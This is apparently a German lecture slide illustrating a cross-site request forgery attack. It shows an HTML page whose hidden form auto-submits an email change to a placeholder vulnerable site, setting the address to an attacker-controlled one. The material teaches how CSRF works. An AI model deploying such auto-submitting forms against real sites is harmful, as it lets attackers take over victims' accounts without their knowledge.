

# CSRF-Attack-Server
Auf einem Webserver wird folgender Exploitcode bereitgestellt:
<html><body>
 <form action="https://vulnerable-website.com/email/change" method="POST">
 <input type="hidden" name="email" value="pwned@evil-user.net" />
 </form>
 <script>document.forms[0].submit();</script>
</body></html>
2018-2023
16